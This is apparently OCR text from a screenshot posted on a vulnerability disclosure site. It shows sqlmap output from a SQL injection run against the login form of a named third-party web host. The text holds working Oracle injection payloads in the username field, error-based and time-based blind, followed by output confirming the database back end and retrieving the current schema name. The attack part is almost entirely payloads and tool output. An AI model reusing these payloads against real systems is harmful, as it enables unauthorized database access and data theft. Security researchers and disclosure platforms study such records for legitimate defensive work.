 管理员: C:\Windows\system32\cmd.exe
ADDRESS)
Payload: j_username=sadasd' AND 2275=UTL_INADDR.GET_HOST_ADDRESS(CHR(113)||C
HR(107)||CHR(106)||CHR(98)||CHR(113)||(SELECT (CASE WHEN (2275=2275) THEN 1 ELSE
0 END) FROM DUAL)||CHR(113)||CHR(122)||CHR(118)||CHR(106)||CHR(113)) AND 'XIhj'
='XIhj&j_password=sdasdas&login=
Type: AND/OR time-based blind
Title: Oracle OR time-based blind
Payload: j_username=sadasd' OR 9722=DBMS_PIPE.RECEIVE_MESSAGE(CHR(109)||CHR(
68)||CHR(114)||CHR(70),5) AND 'lCka'='lCka&j_password=sdasdas&login=
---
[00:39:18] [INFO] the back-end DBMS is Oracle
web application technology: Servlet 3.0, JSP 2.2, Nginx
back-end DBMS: Oracle
[00:39:18] [INFO] fetching current database
[00:39:18] [WARNING] reflective value(s) found and filtering out
[00:39:18] [INFO] retrieved: BV
[00:39:18] [WARNING] on Oracle you'll need to use schema names for enumeration a
s the counterpart to database names on other DBMSes
current schema (equivalent to database on Oracle):    'BV'
[00:39:18] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\m.e-bridge.com.cn'
C:\Python27\sqlmap>_
www.wooyun.org
半: